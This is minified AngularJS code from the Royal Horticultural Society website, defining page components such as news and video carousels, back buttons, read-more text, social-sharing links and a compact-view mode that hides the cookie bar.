t.trustAsResourceUrl(e)}}]),app.directive("articlesList",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,t){return{restrict:"E",replace:!0,scope:{containerId:"@articlePath"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.resolveUrl=o.resolveUrl;r.getByParentId(t.containerId).then(function(e){return t.articleItems=e,t.$parent.isLoading=!1,t.articleItems}),t.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()}},template:'<section class="section"><div ng-cloak ng-hide="isLoading" class="section__container"><div class="l-layout"><div class="l-module" ng-repeat="item in articleItems"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><div class="responsive-image responsive-image--3x2"><img ng-src="{{item.Image.Url}}"></div></div><div class="l-module l-module--primary"><h4><span class="text-light">{{getYear(item.DatePublished)}}</span> |<span data-ng-bind-html="renderHtml(item.Title)"></span></h4><p data-ng-bind-html="renderHtml(resolveUrl(item.BodyText))"></p><a href="{{item.Link.Url}}" target="_self" class="button button--pill right" ng-show="{{item.Link.Url!=\'\'}}">Read more <i class="fa fa-angle-double-right"></i></a></div></div></div></div></div></div></div></section>'}}]),app.directive("backButton",["$document","$window",function(i,r){return{restrict:"A",replace:!0,scope:{parentPageUrl:"@parentpageurl",heading:"@heading",mobileLabel:"@mobilelabel",label:"@label",isSection:"@issection",hasBottomPadding:"@hasbottompadding"},link:function(e,t,n){e.newLabel="Back",e.newMobileLabel="Back",e.getBackUrl=function(){return void 0===i.referrer?window.decodeURIComponent(e.parentPageUrl):canRefer()?i.referrer:""},e.isSection?e.displayMode=1:e.displayMode=2,e.url=e.getBackUrl(),e.mobileLabel&&(e.newMobileLabel=e.mobileLabel),e.label&&(e.newLabel=e.label),e.canRefer=function(){var e=r.location,t=e.protocol+"//"+e.host+"/"+e.pathname.split("/")[1],e=i.referrer;return e&&e.startsWith(t)}},template:'<span><section class="section" ng-show="(url || heading) && !hasBottomPadding"><div class="section__container"><div class="keyline u-m-b-3"><div class="keyline__badge badge" ng-show="heading">{{heading}}{{removeBottomPadding}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></div></section><div class="keyline" ng-show="(url || heading) && hasBottomPadding"><div class="keyline__badge badge" ng-show="heading">{{heading}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></span>'}}]);var rhs,myApp=angular.module("rhs");function rhsGridTabCtrl(e,t){console.log("rhsGridTab");var o=this;o.speed="slow",o.windowWidth=$(window).width();var n,i=t;setTimeout(function(){i.find("a.js-overlay").bind("click",function(e){return e.preventDefault(),!i.closest(".grid-tab").find(".grid-tab__item").is(":animated")&&void(i.hasClass("is-active")?o.toggleTabs():o.toggleTabs(i))})},1e3),o.showMore=function(e){if(e.is(":animated"))return!1;var t=0,n=$(window).height(),i=e.offset().top,r=e.height()+e.find(".grid-tab__more").height(),t="center"===o.scroll&&r<n?i-(n/2-r/2):i;e.addClass("is-active").animate({height:r},o.speed),e.find(".grid-tab__more").slideDown(o.speed,function(){$("html, body").animate({scrollTop:t},o.speed)}),o.inactive&&e.closest(".grid-tab").find(".grid-tab__item").not(e).addClass("is-not-active")},o.toggleTabs=function(e){var t,n;$(".grid-tab__item.is-active").length?$(".grid-tab__item.is-active").each(function(){return!(n=$(this)).is(":animated")&&(t=n.height()-n.find(".grid-tab__more").height(),n.removeClass("is-active").animate({height:t},o.speed,function(){n.height("auto"),e&&o.showMore(e)}),n.find(".grid-tab__more").slideUp(o.speed),void(o.inactive&&n.closest(".grid-tab").find(".grid-tab__item").removeClass("is-not-active")))}):e&&o.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=o.windowWidth&&(o.toggleTabs(),o.windowWidth=$(window).width())},500)})}myApp.controller("rhsGridTabCtrl",["$scope","$element",rhsGridTabCtrl]),app.directive("rhsGridTab",[function(){return{controller:"rhsGridTabCtrl",controllerAs:"vm",template:"<ng-transclude/>",bindings:{active:"="},transclude:!0}}]),app.directive("rhsGridToggle",function(){return{restrict:"A",link:function(e,t,o){var n,a=this;a.speed="slow",a.itemWrapper=".js-grid-toggle-wrapper",a.itemGridItem=".js-grid-toggle-item",a.itemMore=".js-grid-toggle-more",a.itemLess=".js-grid-toggle-less",a.itemClose=".js-grid-toggle-close",a.clsActive="is-active",a.clsNotActive="is-not-active",a.windowWidth=$(window).width(),a.defaultState=o.defaultState,t.on("click dbltap",function(e){return!t.closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void(t.closest(a.itemGridItem).hasClass(a.clsActive)?o.closebutton&&"dbltap"!==e.type||a.toggleTabs():a.toggleTabs(t.closest(a.itemGridItem)))}),$(a.itemClose).on("click",function(e){return e.preventDefault(),!$(e).closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void a.toggleTabs()}),a.showMore=function(e){if(e.is(":animated"))return!1;var t,n=0,i=$(window).height(),r=e.offset().top;e.find(a.itemMore).show(),t=e.find(a.itemMore).height(),e.find(a.itemMore).hide(),e.removeClass(a.clsNotActive).addClass(a.clsActive).animate({height:t},a.speed),n="center"===o.scroll&&t<i?r-(i/2-t/2):r,e.find(a.itemLess).fadeOut(a.speed,function(){e.find(a.itemMore).fadeIn(a.speed,function(){$("html, body").animate({scrollTop:n},a.speed)})}),o.inactive&&e.closest(a.itemWrapper).find(a.itemGridItem).not(e).addClass(a.clsNotActive)},a.toggleTabs=function(e){var t,n;$(a.itemGridItem+"."+a.clsActive).length?$(a.itemGridItem+"."+a.clsActive).each(function(){return!(n=$(this)).is(":animated")&&(n.find(a.itemLess).show(),t=n.find(a.itemLess).height(),n.find(a.itemLess).hide(),n.find(a.itemMore).fadeOut(a.speed,function(){n.find(a.itemLess).fadeIn(a.speed)}),n.removeClass(a.clsActive).animate({height:t},a.speed,function(){n.height("auto"),e&&a.showMore(e)}),void(o.inactive&&n.closest(a.itemWrapper).find(a.itemGridItem).removeClass(a.clsNotActive)))}):e&&a.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=a.windowWidth&&(a.toggleTabs(),a.windowWidth=$(window).width())},500)}),"true"==a.defaultState&&(loadElementsTimeout=setTimeout(function(){t.click()},1e3))}}}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextWithHtmlZone",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",htmlZone:"@htmlZone"},link:function(e,t,n,i){e.renderHtml=r.renderHtml},template:'<section class="section"><div class="section__container"><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary" data-ng-bind-html="renderHtml(introductionText)"></div><div class="l-module l-module--secondary l-module--divider-sm text-center" data-ng-bind-html="renderHtml(htmlZone)"></div></div><hr></div></section>'}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextAndDates",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",legendHeading:"@legendHeading",firstDateHeading:"@firstDateHeading",firstDateTimes:"@firstDateTimes",secondDateHeading:"@secondDateHeading",secondDateTimes:"@secondDateTimes",mobileFooterText:"@mobileFooterText"},link:function(e,t,n,i){e.renderHtml=r.renderHtml,e.html=e.introductionText},template:'<div><div class="show-times visible-xs-block visible-sm-block" ng-click="isShowTimesClosed = !isShowTimesClosed" ng-class="{\'is-active\': !isShowTimesClosed}"><div class="wrapper wrapper--sm-full wrapper--md-full"><a class="show-times__trigger u-theme-color"><i class="fa fa-chevron-circle-down u-theme-color" aria-hidden="true"></i> Opening times</a><div class="show-times__content" rhs-panel-slide="!isShowTimesClosed"><div class="show-times__item"><h5 class="text-uppercase u-theme-color">{{mobileFooterText}}</h5></div><div class="show-times__item"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateHeading"><h5 class="show-times__heading">{{firstDateHeading}}</h5></div><div class="l-col-xs-6" ng-if="secondDateHeading"><h5 class="show-times__heading">{{secondDateHeading}}</h5></div></div><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="l-col-xs-6" ng-if="secondDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div><header class="section"><div class="section__container"><div class="hero-content__primary"><p class="lead" data-ng-bind-html="renderHtml(html)"></p></div><div class="hero-content__secondary hero-content__secondary--hide-on-mobile"><div class="c-legend c-legend--theme"><h5 class="c-legend__heading u-theme-color text-uppercase no-wrap">{{legendHeading}}</h5><div class="c-legend__body"><div class="show-times show-times--body"><div class="show-times__content"><div class="show-times__item" ng-if="firstDateHeading && firstDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{firstDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="show-times__item" ng-if="secondDateHeading && secondDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{secondDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div></div></header></div>'}}]),app.directive("newsCarousel",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"A",replace:!0,link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.containerId=n.path,t.title=n.title,t.carouselType=n.type,t.show=n.show,t.linkText=n.linktext,t.link=n.link;!function(){switch(t.carouselType){case"manual":return r.getByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.newsCarouselData});case"elastic":var e=[];e.push({Type:0,Value:t.show}),r.search(e,"",0,8,"featured","false").then(function(e){return t.carouselData=e.Hits,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("quoteText",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.text=n.text,e.author=n.author,e.image=n.image,e.renderHtml=r.renderHtml},template:'<section class="section" ng-show="image != \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-7 l-col-md-8 l-col-xs--center"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div><div class="l-col-sm-5 l-col-md-4 l-col-xs--center hidden-xs"><div class="l-module"><img ng-src="{{image}}" alt="{{author}}" class="img-fluid img-circle"></div></div></div></div></blockquote></section><section class="section" ng-show="image == \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div></div></div></blockquote></section>'}}]),app.directive("slimCarousel",["$q","ViewersService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@path",title:"@title",carouselType:"@type"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText;!function(){switch(t.carouselType){case"galleryimage":return r.GetByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData});case"ambassador":r.GetAmbassadorItems(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()},template:'<section class="section" ng-cloak ng-hide="isLoading"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading" data-ng-bind-html="renderHtml(title)"></h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:3}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:3}, desktop:{items:3}, largedesktop:{items:3}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in carouselData"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{item.Image.Url}}" alt="{{renderHtml(item.Link.Title)}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.Link.Title)"></h6><p data-ng-bind-html="renderHtml(item.Link.Summary)"></p></div></div><a target="_self" class="u-faux-block-link__overlay" href="{{item.Link.Url}}">{{renderHtml(item.Link.Title)}}</a></div></rhs-owl-carousel></div></div></div></section>'}}]),app.directive("socialMediaSharing",["utilitiesFactory","$interpolate","$location",function(e,t,r){return{restrict:"A",link:function(e,t,n,i){e.print=function(){window.print()},e.tweet=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://twitter.com/intent/tweet?original_referer="+e+"&text=&tw_p=tweetbutton&url="+e,"name","height=400,width=450")},e.facebookShare=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://www.facebook.com/sharer/sharer.php?u="+e+"&display=popup&ref=plugin&src=share_button","name","height=400,width=450")},e.shareEmail=function(e){var t=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id),t="mailto:?subject="+e.Title+"&body=%0D%0A"+t;window.location.href=t}}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("textWithReadMore",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.title=n.title,e.text=n.text,e.wordLimitCount=n.wordlimit,e.renderHtml=r.renderHtml,e.extraText="",e.display=!1,e.readMoreDisplay=!1,e.minReadMoreWords=50,""!=e.text&&(e.display=!0,n=e.text,e.wordCount=n.split(" ").length,e.wordLimit=""!=e.wordLimitCount&&null!=e.wordLimitCount&&"0"!=e.wordLimitCount?e.wordLimitCount:100,e.remainderTextWordsCount=e.wordCount-e.wordLimit,e.wordCount>e.wordLimit&&e.remainderTextWordsCount>=e.minReadMoreWords?(e.readMoreDisplay=!0,e.textTop=n.split(/\s+/).slice(0,e.wordLimit).join(" "),e.extraText=(e.wordCount==e.wordLimit?n.split(/\s+/).slice(e.wordLimit+1,e.text.length):n.split(/\s+/).slice(e.wordLimit,e.text.length)).join(" ")):(e.readMoreDisplay=!1,e.textTop=e.text))}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("videoSlider",["$q","VideoService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@container"},link:function(i,e,t,n){i.loading=!0,i.renderHtml=o.renderHtml,i.renderYoutubeEmbed=o.renderYoutubeEmbed;r.getByParentId(i.containerId).then(function(e){return i.videos=e,i.loading=!1,i.videos}),i.changeVideo=function(e){var t=JSON.parse(JSON.stringify(i.videos[0])),n=JSON.parse(JSON.stringify(i.videos[e]));i.videos[0]=n,i.videos[e]=t,a(function(){RHS.videoPlayer($(".video-player"))},200)}},template:'<section class="section"><div class="section__container"><div ng-show="loading || loading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><div class="panel" ng-show="videos.length > 0"><div class="video-timeline clear"><div class="video-timeline__video"><div class="responsive-image responsive-image--16x9" ng-repeat="video in videos" ng-if="$index == 0"><div ng-if="video.SourceType == \'youtubevideo\'" data-ng-bind-html="renderYoutubeEmbed(video.VideoUrl)" class="responsive-video-container"></div><video controls ng-if="video.SourceType == \'jwplayervideo\'" style="width: 100%;" ng-attr-poster="{{video.PreviewImage.Url}}"><source ng-src="{{video.VideoUrl | trustUrl}}" type="video/mp4">Your browser does not support the video tag.</video></div></div><div class="video-timeline__summary"><div class="l-module"><h4 ng-repeat="video in videos" ng-if="$index == 0" class="topmargin-xs">{{video.Title}}</h4><p ng-repeat="video in videos" ng-if="$index == 0">{{video.Summary}}</p><div class="video-timeline__summary-duration" ng-repeat="video in videos" ng-if="$index == 0">{{video.Duration}}</div></div></div><div class="video-timeline__timeline"><div class="l-module" ng-show="videos.length > 1"><h6>MORE VIDEO</h6><div class="video-timeline__timeline-group"><div class="video-timeline__timeline-item card-basic card-basic--xs panel panel--white" ng-repeat="video in videos" ng-if="$index > 0"><div class="block__img"><div class="responsive-image responsive-image--16x9"><a href="#"><img ng-click="changeVideo( $index )" ng-src="{{video.PreviewImage.Url}}" alt="{{video.Title}}"></a></div></div><div class="card-basic__body bottommargin-xs"><div class="l-module"><small ng-click="changeVideo( $index )">{{video.Title}}</small></div></div></div></div></div></div></div></div></div></section>'}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/video/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="VideoService",n.$inject=["$http","$q"],e=n,t.VideoService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/garden-feature.min.js?v=63838
body_size: -445
content:
app.directive("compactView",["$location","$timeout",function(a,c){return{link:function(t,e,i){a.search().compactView&&c(function(){$("a").attr("target","_blank"),$("#compactViewDirectiveCSS").length<1&&$("<style id='compactViewDirectiveCSS'>").prop("type","text/css").html("                            #cookie-bar,\t\t                    .usabilla_live_button_container{                                display: none !important;                            }").appendTo("head")})}}}]);